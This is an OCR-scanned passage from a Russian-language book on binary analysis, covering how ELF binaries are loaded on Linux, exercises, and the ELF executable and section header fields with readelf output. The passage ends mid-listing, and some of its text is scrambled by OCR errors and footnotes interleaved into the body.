

Рис. 1.2. Загрузка ELF-файла в Linux

Загрузка двоичного файла – сложный процесс, требующий большой работы от операционной системы. Важно также понимать, что представление двоичного файла в памяти необязательно один в один соответствует его представлению на диске. Например, большие участки данных, инициализированных нулями, могут быть свернуты на диске (для экономии места), но в памяти все эти нули будут присутствовать. Некоторые части двоичного файла на диске могут быть упорядочены в памяти по-другому или вообще отсутствовать. Поскольку детали зависят от формата файла, я отложу вопрос о представлениях двоичного файла в памяти и на диске до главы 2 (формат ELF) и главы 3 (формат РЕ). А пока рассмотрим в общих чертах, что происходит в процессе загрузки.

Когда вы запускаете двоичный файл, операционная система первым делом подготавливает новый процесс, в котором программа будет исполняться, и, в частности, виртуальное адресное пространство<sup>1</sup>. Затем операционная система отображает интерпретатор

В современных операционных системах, где одновременно работает много программ, у каждой программы имеется свое виртуальное адресное пространство, изолированное от виртуальных адресных пространств других программ. Во всех обращениях к памяти со стороны приложений, работающих в режиме пользователя, используются виртуальные, а не фи-

в виртуальную память процесса. Эта программа работает в режиме пользователя и знает, как загружать двоичный файл и выполнять необходимые перемещения. В Linux в роли интерпретатора обычно выступает разделяемая библиотека ld-linux.so. В Windows функциональность интерпретатора реализована в библиотеке ntdll.dll. После загрузки интерпретатора ядро передает ему управление, и тот начинает работать.

В двоичных ELF-файлах в Linux имеется специальная секция.interp, где указан путь к интерпретатору, который будет загружать данный файл. Это видно из результата readelf, показанного в листинге 1 12

Листинг 1.12. Содержимое секции .interp

```
$ readelf -p .interp a.out
```
String dump of section '.interp': ſ. 0] /lib64/ld-linux-x86-64.so.2

Как уже было сказано, интерпретатор загружает двоичный файл в его виртуальное адресное пространство (то самое, в которое загружен он сам). Затем он разбирает двоичный файл и определяет (среди прочего), какие динамические библиотеки тот использует. Эти библиотеки интерпретатор отображает в виртуальное адресное пространство (с помощью функции ттар или эквивалентной ей), после чего выполняет оставшиеся перемещения в секциях кода, чтобы подставить правильные адреса вместо ссылок на динамические библиотеки. В действительности процесс разрешения ссылок на функции в динамических библиотеках часто откладывается на потом. Иначе говоря, вместо разрешения этих ссылок сразу в момент загрузки интерпретатор откладывает это на момент первого вызова. Это называется поздним связыванием и будет объяснено подробнее в главе 2. Завершив перемещение, интерпретатор находит точку входа в двоичный файл и передает ей управление, после чего начинается собственно выполнение двоичного файла.

#### $1.5$ Резюме

Познакомившись с общей анатомией и жизненным циклом двоичного файла, мы можем перейти к деталям конкретных двоичных форматов. Начнем с широко распространенного формата ЕLF, являющегося предметом следующей главы.

зические адреса. Операционная система может загружать части виртуальной памяти в физическую или выгружать оттуда по мере необходимости, благодаря чему многие программы прозрачно разделяют сравнительно небольшую физическую память.

## Упражнения

## 1. Нахождение функций

Напишите на С программу, содержащую несколько функций, и откомпилируйте ее, получив ассемблерный файл, объектный файл и исполняемый двоичный файл. Попытайтесь найти написанные вами функции во всех трех файлах. Видите ли вы соответствие между кодом на С и на ассемблере? Зачистите исполняемый файл и снова попробуйте идентифицировать функции.

## 2. Секции

Как вы видели, двоичные ЕLF-файлы (и файлы в других форматах) разбиты на секции. Одни секции содержат код, другие - данные. Зачем, на ваш взгляд, нужно разделение между секциями кода и данных? Как вы думаете, чем различаются процессы загрузки кода и данных? Необходимо ли копировать все секции в память, когда двоичный файл загружается для выполнения?

# 2 **OOPMATELF**

https://t.me/it\_boooks

мея общее представление о том, как выглядят и как работают двоичные файлы, мы можем перейти к деталям конкретного L двоичного формата. В этой главе мы рассмотрим формат Executable and Linkable Format (ELF), подразумеваемый по умолчанию для двоичных файлов в Linux-системах. Именно с ним мы будем работать в этой книге.

Формат ELF используется для исполняемых файлов, объектных файлов, разделяемых библиотек и дампов памяти. Здесь я остановлюсь только на исполняемых ELF-файлах, но все те же концепции применимы и к другим файлам в этом формате. Поскольку в этой книге мы будем иметь дело в основном с 64-разрядными двоичными файлами, в центре обсуждения будет 64-разрядный формат ELF. Впрочем, 32-разрядный формат похож и отличается главным образом размером и порядком следования некоторых полей заголовков и других структур данных. Вам не составит труда перенести обсуждаемые здесь концепции на 32-разрядные двоичные ELF-файлы.

На рис. 2.1 показан формат и содержание типичного 64-разрядного исполняемого ELF-файла. Когда впервые начинаешь подробно анализировать двоичный ELF-файл, эта сложность может показаться ошеломляющей. Но по существу ELF-файл содержит компоненты всего четырех типов: заголовок исполняемого файла, несколько необязательных заголовков программы, несколько секций и несколько необязательных заголовков секций, по одному на каждую секцию. Далее мы обсудим их по порядку.



*Рис. 2.1. Структура 64-разрядного двоичного ELF-файла*

Как показано на рис. 2.1, заголовок исполняемого файла в стандартном ELF-файле расположен первым, за ним идут заголовки программы. секции и заголовки секций. Чтобы упростить изложение, я буду обсуждать их немного в другом порядке: сначала секции и заголовки секций, а затем заголовки программы. Но начнем мы с заголовка исполняемого файла.

#### $2.1$ Заголовок исполняемого файла

Каждый ЕLF-файл начинается с заголовка исполняемого файла. Это всего лишь структурированная последовательность байтов, сообщающая нам, что это ELF-файл определенного типа и где искать все остальное содержимое. Формат заголовка исполняемого файла можно найти в определении типа в файле /usr/include/elf.h (там же определены другие относящиеся к ELF типы и константы) или в спецификации ELF<sup>1</sup>. В листинге 2.1 приведено определение типа для заголовка 64-разрядного исполняемого ELF-файла.

Листинг 2.1. Определение типа ELF64 Ehdr в файле /usr/include/elf.h

| typedef struct {         |                                                                     |              |
|--------------------------|---------------------------------------------------------------------|--------------|
|                          | unsigned char e ident [16]; /* Магическое число и другая информация | $\star$ /    |
| uint16 t<br>e type;      | /* Тип объектного файла                                             | $\star/$     |
| e machine;<br>uint16 t   | /* Архитектура                                                      | $\star$ /    |
| uint32 t<br>e version;   | /* Версия объектного файла                                          | $\star/$     |
| uint64 t<br>e entry;     | /* Виртуальный адрес точки входа                                    | $^{\star}$ / |
| uint64 t<br>e phoff;     | /* Смещение таблицы заголовков программы в файле                    | $\star/$     |
| uint64 t<br>e shoff;     | /* Смещение таблицы заголовков секций в файле                       | $\star$ /    |
| uint32 t<br>e flags:     | /* Флаги, зависящие от процессора                                   | $\star/$     |
| e ehsize;<br>uint16 t    | /* Размер заголовка ELF в байтах                                    | $*$          |
| uint16 t<br>e phentsize; | /* Размер записи таблицы заголовков программы                       | $*$          |
| uint16 t<br>e phnum:     | /* Количество записей в таблице заголовков программы */             |              |
| e shentsize;<br>uint16 t | /* Размер записи таблицы заголовков секций                          | $\star$ /    |
| uint16 t<br>e shnum:     | /* Количество записей в таблице заголовков секций                   | $^{\star}$ / |
| uint16 t<br>e shstrndx;  | /* Индекс таблицы строк в заголовке секции                          | $\star/$     |
| } Elf64 Ehdr;            |                                                                     |              |

Заголовок исполняемого файла представлен здесь в виде С-структуры (struct) Elf64 Ehdr. Заглянув в файл /usr/include/elf.h, вы увидите, что в определении структуры на самом деле фигурируют типы Elf64 Half и Elf64 Word. Это просто псевдонимы (typedef) целых типов uint16 t и uint32 t. Для простоты я раскрыл эти псевдонимы на рис. 2.1 и в листинге 2.1.

Спецификация ELF находится по адресу http://refspecs.linuxbase.org/elf/elf.pdf, а описание различий между 32- и 64-разрядными версиями ELF - по адреcy https://uclibc.org/docs/elf-64-gen.pdf.

## 2.1.1 Maccus e ident

Заголовок исполняемого файла (и сам ELF-файл) начинается с 16-байтового массива e ident. В начале этого массива всегда находится «магическое значение», показывающее, что это двоичный ELF-файл, а именно шестнадцатеричное число 0x7f, за которым следуют ASCIIкоды букв Е, L и F. Эти байты расположены в начале файла, чтобы различные инструментальные средства, в т. ч. утилита file, а также двоичный загрузчик, могли быстро определить, что имеют дело с ELF-файлом.

За магическим значением следует несколько байтов, содержащих более подробную информацию о типе ELF-файла. В файле *elf.h и*ндексы этих байтов (от 4 до 15 в массиве e ident) обозначаются символическими константами EI CLASS, EI DATA, EI VERSION, EI OSABI, EI ABI-VERSION и EI РАД соответственно. Они показаны на рис. 2.1.

Поле EI PAD содержит байты с индексами от 9 до 15. Все они в настоящее время являются байтами заполнения, т. е. зарезервированы для будущего использования, а сейчас равны 0.

Байт EI CLASS обозначает то, что в спецификации ELF называется «классом» двоичного файла. Название выбрано не вполне удачно, потому что слово класс слишком общее и может означать что угодно. В действительности же этот байт сообщает архитектуру двоичного файла: 32- или 64-разрядную. В первом случае байт EI CLASS равен константе ELFCLASS32 (1), а во втором - ELFCLASS64 (2).

Помимо разрядности, к архитектуре относится также порядок байтов. Многобайтовые значения (например, целые числа) могут размешаться в памяти, так что сначала идет младший байт (прямой порядок) или старший байт (обратный порядок). Байт EI DATA описывает порядок байтов в двоичном файле. Константа ELFDATA2LSB (1) означает прямой порядок, а ELFDATA2MSB (2) – обратный.

Следующий байт, EI VERSION, обозначает версию спецификации ЕLF, которой отвечает данный двоичный файл. В настоящее время допустимо только значение EV CURRENT, равное 1.

Наконец, байты EI OSABI и EI ABIVERSION описывают двоичный интерфейс приложения (ABI) и операционную систему (OS), для которой откомпилирован файл. Если байт EI OSABI отличен от нуля, значит, в ELF-файле используются расширения, зависящие от ABI или OS; это означает, что семантика некоторых полей в двоичном файле может быть другой или что могут присутствовать нестандартные секции. Значение по умолчанию, нуль, означает, что файл ориентирован на ABI операционной системы UNIX System V. Байт EI ABIVERSION содержит номер версии ABI, указанного байтом EI 0SABI. Обычно этот байт равен 0, потому что при использовании значения EI 0SABI по умолчанию задавать номер версии необязательно.

Узнать, что находится в массиве е ident любого ELF-файла, позволяет утилита readelf. Например, в листинге 2.2 показан результат для файла compilation example из главы 1 (я буду ссылаться на этот листинг и при обсуждении других полей заголовка исполняемого файла). Листинг 2.2. Заголовок исполняемого файла, отображаемый readelf  $\frac{1}{1 + e^{-t}}$ 



В листинге 2.2 массив е ident показан в строке Мадіс О. Он начинается с уже знакомых нам четырех магических байтов, за которыми следует значение 2 (ELFCLASS64), затем 1 (ELFDATA2LSB) и снова 1 (EV\_ CURRENT). Далее следуют нули, потому что байты EI OSABI и EI ABIVER-SION принимают значения по умолчанию, а байты заполнения всегда нулевые. Информация, содержащаяся в этих байтах, явно повторена в последующих строках, названных соответственно Class, Data, Version, OS/ABI  $\nu$  ABI Version  $\Theta$ .

#### $2.1.2$ Поля е type, e machine и e version

После массива е ident находятся многобайтовые целочисленные поля. Первое из них, е type, определяет тип двоичного файла. Наиболее распространенные значения: ET REL (перемещаемый объектный файл), ET EXEC (исполняемый двоичный файл) и ET DYN (динамическая библиотека, называемая также разделяемым объектным файлом). Результат readelf для нашего примера показывает, что мы имеем дело с исполняемым файлом (Туре: ЕХЕС <sup>•</sup> в листинге 2.2).

Далее идет поле е machine, описывающее архитектуру, для которой предназначен двоичный файл  $\bullet$ . В этой книге оно обычно равно ЕМ X86 64 (как в результате readelf), т. к. мы по большей части работаем с двоичными файлами для 64-разрядной архитектуры х86. Но можно встретить и другие значения: EM 386 (32-разрядная х86) и EM ARM (для процессоров ARM).

Поле е version играет ту же роль, что байт EI VERSION в массиве e ident, а именно содержит версию спецификации ELF, согласно которой был создан двоичный файл. Поскольку это поле 32-разрядное, логично было бы предположить, что оно может принимать много разных значений, но в действительности допустимо только значение 1 (EV CURRENT), соответствующее версии 1 спецификации •.

### $2.1.3$ Поле *e* entry

Поле е entry описывает точку входа в двоичный файл: это виртуальный адрес, с которого должно начинаться выполнение (см. также раздел 1.4). В нашем примере выполнение начинается с адреса 0х400430 (строка • в листинге 2.2). Именно туда передает управление интерпретатор (обычно *ld-linux.so*) после завершения загрузки двоичного файла в виртуальную память. Точка входа также является полезной начальной точкой для рекурсивного дизассемблирования, о чем мы будем говорить в главе 6.

# 2.1.4 Поля е phoff  $u e$  shoff

На рис. 2.1 показано, что двоичные ELF-файлы среди прочего содержат таблицы заголовков программы и секций. Я вернусь к этим типам заголовков после обсуждения заголовка исполняемого файла, но уже сейчас могу сказать, что смещение этих таблиц относительно начала двоичного файла не фиксировано. Единственная структура данных, которая должна находиться в точно определенном месте ELF-файла, его заголовок, и он всегда находится в начале.

Откуда же мы знаем, где искать заголовки программы и секций? Для этой цели предназначены два поля в заголовке исполняемого файла: e phoff и e shoff, в которых хранятся смещения таблиц заголовков программы и секций соответственно. Так, в нашем примере эти смещения равны 64 и 6632 (строки • в листинге 2.2). Любое смещение может быть равно нулю, это означает, что в программе нет таблицы заголовков программы или секций. Важно понимать, что эти поля содержат смешения относительно начала файла - количество байтов, которые нужно прочитать, чтобы добраться до заголовков. То есть, в отличие от поля е entry, поля е phoff и e shoff не являются виртуальными адресами.

# $2.1.5$  Поле е flags

Поле e\_flags содержит флаги, специфичные для той архитектуры, на которую ориентирован данный двоичный файл. Например, в файлах для архитектуры ARM, предназначенной для встраиваемых платформ, поле e flags может содержать дополнительные детали об ожидаемом интерфейсе операционной системы (соглашения о формате файла, об организации стека и т. д.). Для двоичных файлов на платформе x86 поле e flags обычно равно 0 и потому не представляет интереса.

## 2.1.6 Поле е ehsize

В поле е ehsize находится размер заголовка исполняемого файла в байтах. Для двоичных файлов на 64-разрядной платформе х86 размер заголовка всегда равен 64 байтам, как видно из распечатки геadelf, а для файлов на 32-разрядной платформе x86 он равен 52 байтам (см. строку  $\bullet$  в листинге 2.2).

# 2.1.7 Поля e \*entsize и e \*num

Как вы уже знаете, поля е phoff и е shoff содержат смещения таблиц заголовков программы и секций от начала файла. Но компоновщику и загрузчику (а также другим программам, работающим с двоичными ЕLF-файлами) необходима дополнительная информация для обхода этих таблиц. А именно им нужно знать размер одной записи таблицы. а также количество записей в ней. Эти сведения находятся в полях e phentsize и е phnum для таблицы заголовков программы и в полях е shentsize и е shnum для таблицы заголовков секций. В примере в листинге 2.2 имеется девять заголовков программы размером 56 байт каждый и 31 заголовок секций размером 64 байта  $\Theta$ .

# 2.1.8 Поле e shstrndx

Поле е shstrndx содержит индекс (в таблице заголовков секций) заголовка специальной секции - таблицы строк, .shstrtab. Эта секция содержит таблицу завершающихся нулем ASCII-строк, в которой хранятся имена всех секций в двоичном файле. Она используется такими инструментальными средствами, как readelf, для правильного отображения имен секций. Я опишу секцию . shstrtab (и другие) ниже в этой главе.

В примере в листинге 2.2 заголовок секции .shstrtab имеет индекс 28 Ф. Ее содержимое (в шестнадцатеричном виде) можно получить с помощью readelf, как показано в листинге 2.3.

Листинг 2.3. Секция .shstrtab, отображаемая readelf

```
$ readelf -x .shstrtab a.out
```

```
Hex dump of section '.shstrtab':
  0x00000000 002e7379 6d746162 002e7374 72746162 0..symtab..strtab
  0x00000010 002e7368 73747274 6162002e 696e7465 ..shstrtab..inte
  0x00000020 7270002e 6e6f7465 2e414249 2d746167 rp..note.ABI-tag
  0x00000030 002e6e6f                74652e67 6e752e62                75696c64 ..note.gnu.build
  0x00000040 2d696400 2e676e75 2e686173 68002e64 -id..gnu.hash..d
  0x00000050 796e7379 6d002e64 796e7374 72002e67 ynsym..dynstr..g
  0x00000060 6e752e76 65727369 6f6e002e 676e752e nu.version..gnu.
  0x00000070 76657273 696f6e5f 72002e72 656c612e version_r..rela.
  0x00000080 64796e00 2e72656c 612e706c 74002e69 dyn..rela.plt..i
  0x00000090 6e697400 2e706c74 2e676f74 002e7465 nit..plt.got..te
```

```
0x000000a0 7874002e 66696e69 002e726f 64617461 xt..fini..rodata
0x000000b0 002e6568 5f667261 6d655f68 6472002e ..eh_frame_hdr..
0x000000c0 65685f66 72616d65 002e696e 69745f61 eh frame..init_a
0x000000d0 72726179 002e6669 6e695f61 72726179 rray..fini_array
0x000000e0 002e6a63 72002e64 796e616d 6963002e ..jcr..dynamic..
0x000000f0 676f742e 706c7400 2e646174 61002e62 got.plt..data..b
0x00000100 7373002e 636f6d6d 656e7400 ss..comment.
```
Имена секций (например, .symtab, .strtab и т. д.), присутствующие в таблице строк, можно разглядеть в правой части листинга 2.3  $\bullet$ . Теперь, познакомившись с форматом и содержимым заголовка исполняемого ELF-файла, перейдем к заголовкам секций.

# **2.2 Заголовки секций**

Код и данные в двоичном ELF-файле логически разделены на неперекрывающиеся смежные блоки, называемые *секциями*. У секций нет общей предопределенной структуры, структура каждой секции зависит от ее содержимого. На самом деле у секции может не быть вообще никакой структуры; зачастую секция представляет собой всего лишь неструктурированный блок кода или данных. Каждая секция описывается своим *заголовком*, который перечисляет ее свойства и позволяет найти принадлежащие ей байты. Заголовки всех секций двоичного файла хранятся в *таблице заголовков секций*.

Строго говоря, разделение на секции призвано обеспечить удобную организацию для работы компоновщика (хотя, конечно, другие инструменты, например программы статического двоичного анализа, тоже могут разбирать секции). Это означает, что не каждая секция необходима для подготовки процесса и виртуальной памяти к выполнению двоичного файла. Некоторые секции содержат данные, которые на этапе выполнения вообще не нужны, например информацию о символах и перемещении.

Поскольку секции предназначены только для информирования компоновщика, таблица заголовков секций является факультативной частью формата ELF. ELF-файлы, не нуждающиеся в компоновке, могут не иметь такой таблицы. Если в файле нет таблицы заголовков секций, то поле e\_shoff в заголовке исполняемого файла равно нулю.

Чтобы загрузить и выполнить двоичный файл в процессе, данные и код в нем должны быть организованы по-другому. Поэтому в исполняемых ELF-файлах имеется еще одна логическая организация – *сегменты*, используемые на этапе выполнения (в отличие от секций, которые используются на этапе компоновки). Я буду рассматривать сегменты ниже в этой главе, когда дойду до заголовков программы. А пока сконцентрируемся на секциях, но будем помнить, что обсуждаемая здесь логическая организация существует только на этапе компоновки (и используется инструментами статического анализа), но не во время выполнения.

Начнем с обсуждения формата заголовков секций. А затем обратимся к содержимому секций. В листинге 2.4 показан формат заголовка секции, определенный в файле /usr/include/elf.h.

Листинг 2.4. Определение структуры Elf64 Shdr в файле /usr/include/elf.h

```
typedef struct {
                         /* Имя секции (индекс в таблице строк)
                                                                           \star/uint32 t sh name;
 uint32_t sh_type;
                         /* Тип секции
                                                                           \star/uint64 t sh flags;
                         /* Флаги секции
                                                                           \star/uint64 t sh addr;
                        /* Виртуальный адрес секции на этапе выполнения */
 uint64 t sh offset;
                         /* Смещение секции в файле
                                                                           \star/uint64 t sh size;
                                                                           \star//* Размер секции в байтах
                                                                           \star/uint32 t sh link:
                         /* Ссылка на другую секцию
                                                                           \star/uint32 t sh info;
                         /* Дополнительная информация о секции
  uint64 t sh addralign; /* Выравнивание секции
                                                                           \star/uint64 t sh entsize;
                         /* Размер записи, если секция содержит таблицу */
} Elf64 Shdr;
```
#### Поле sh name  $2.2.1$

Как показано в листинге 2.4, первое поле заголовка секции называется sh\_name. Если оно задано, то содержит индекс в *таблице строк*. Если индекс равен нулю, то у секции нет имени.

В разделе 2.1 мы обсуждали специальную секцию .shstrtab, которая содержит массив завершаемых нулем строк, по одной для каждого имени секции. Индекс заголовка секции с этой таблицей строк хранится в поле e shstrndx заголовка исполняемого файла. Это позволяет таким инструментам, как readelf, легко находить секцию .shstrtab, а затем - имя секции в ней, пользуясь полем sh\_name, имеющимся в заголовке каждой секции (в т. ч. секции . shstrtab). Поэтому человек, анализирующий файл, может легко понять назначение кажлой секции<sup>1</sup>.

#### $2.2.2$ Поле sh type

У каждой секции есть тип, обозначаемый целочисленным полем sh type, который сообщает компоновщику о структуре содержимого секции. На рис. 2.1 показаны типы наиболее интересных для нас секций. Мы обсудим их поочередно.

Секции типа SHT PROGBITS содержат данные программы, например машинные команды или константы. У таких секций нет никакой структуры, которую нужно было бы разбирать компоновщику.

Имеются также специальные типы секций для таблиц символов (SHT\_SYMTAB для таблиц статических символов и SHT\_DYNSYM для таблиц

Заметим, что при анализе вредоносных программ небезопасно полагаться на содержимое поля sh\_name, поскольку имена секций могут быть сознательно выбраны так, чтобы ввести аналитика в заблуждение.

символов, используемых динамическим компоновщиком) и таблицы строк (SHT STRTAB). В таблицах символов хранятся символы в точно определенном формате (struct Elf64 Sym в файле elf.h, если вам интересно), который среди прочего содержит имя и тип символа по конкретному смещению в файле или адресу. Таблица статических символов может отсутствовать, например, если двоичный файл был зачищен. Как мы уже говорили, таблицы строк – это просто массивы завершающихся нулем строк, причем первый байт таблицы строк, по соглашению, равен NULL.

Секции типа SHT REL или SHT RELA особенно важны для компоновщика, потому что содержат записи о перемещении в точно определенном формате (структуры struct Elf64 Rel и struct Elf64 Rela в файле elf.h), который компоновщик может разобрать, чтобы произвести необходимые перемещения в других секциях. Каждая запись о перемещении несет информацию об одном месте в двоичном файле, нуждающемся в перемещении, и о символе, разрешающем это перемещение. Сам процесс перемещения весьма сложен, и я не буду сейчас вдаваться в его подробности. Главное – запомните, что секции SHT REL и SHT RELA используются при статической компоновке.

Секции типа SHT DYNAMIC содержат информацию, необходимую для динамической компоновки. Ее формат описывается структурой Elf64 Dyn в файле elf.h.

## 2.2.3 Поле sh flags

Флаги секции (определенные в поле sh flags) содержат дополнительную информацию о секции. Наиболее интересны флаги SHF WRITE, SHF ALLOC  $\nu$  SHF EXECINSTR.

Флаг SHF WRITE означает, что секция допускает запись во время выполнения. Это позволяет различить секции, содержащие статические данные (например, константы) и переменные. Флаг SHF ALLOC означает, что содержимое секции должно быть загружено в виртуальную память при выполнении двоичного файла (хотя собственно загрузка производится с применением сегментного, а не секционного представления файла). Наконец, флаг SHF EXECINSTR означает, что секция содержит исполняемые команды; это полезно знать при дизассемблировании двоичного файла.

#### Поля sh\_addr, sh\_offset u sh\_size 2.2.4

Поля sh addr, sh offset и sh size описывают виртуальный адрес, смещение в файле (в байтах от его начала) и размер секции в байтах соответственно. На первый взгляд может показаться, что полю, описывающему виртуальный адрес секции, например sh addr, здесь не место; ведь я же говорил, что секции используются только для компоновки, а не для создания и выполнения процесса. Это действительно так, но компоновщику иногда нужно знать, по каким адресам будут размещены определенные части кода и данных на этапе выполнения,

чтобы выполнить перемещение. Поле sh addr как раз и содержит такую информацию. Если секция не предназначена для загрузки в виртуальную память на этапе подготовки процесса, то поле sh addr будет равно нулю.

## Поле sh link  $2.2.5$

Иногда между секциями имеются связи, о которых нужно знать компоновщику. Например, с секциями SHT SYMTAB, SHT DYNSYM и SHT DY-NAMIC ассоциирована секция таблицы строк, содержащая имена соответствующих символов. Аналогично с секциями перемещения (типа SHT REL и SHT RELA) ассоциирована таблица символов, описывающая символы, которые участвуют в перемещениях. Поле sh link позволяет сделать такие связи явными, поскольку содержит индекс (в таблице заголовков секций) связанной секции.

# 2.2.6 Поле sh info

Поле sh info содержит дополнительную информацию о секции. Его семантика зависит от типа секции. Например, для секций перемещения в sh\_info хранится индекс секции, к которой должны быть применены перемещения.

# 2.2.7 Поле sh addralign

Некоторые секции должны быть выровнены в памяти для повышения эффективности доступа к памяти. Например, бывает, что секцию необходимо загрузить с адреса, кратного 8 или 16 байтам. Требования к выравниванию задаются в поле sh addralign. Так, если это поле равно 16, значит, базовый адрес секции (выбранный компоновщиком) должен быть кратен 16. Значения 0 и 1 зарезервированы и означают, что требований к выравниванию нет.

## $2.2.8$ Поле sh entsize

Некоторые секции, например таблицы символов или перемещений, содержат таблицу точно определенных структур данных (скажем, Elf64 Sym или Elf64 Rela). Для таких секций поле sh entsize содержит размер одной записи таблицы в байтах. Если поле не используется, оно равно нулю.

# 2.3 Секции

Познакомившись со структурой заголовка секции, обратимся к некоторым конкретным секциям двоичного ELF-файла. Типичные ELFфайлы, встречающиеся в системе GNU/Linux, организованы в виде последовательности стандартных (официально или по факту) секций.

## В листинге 2.5 показан результат распечатки секций утилитой readelf для нашего демонстрационного файла.

Листинг 2.5. Перечень секций для примера двоичного файла

\$ readelf --sections --wide a.out

There are 31 section headers, starting at offset 0x19e8:

Section Headers:

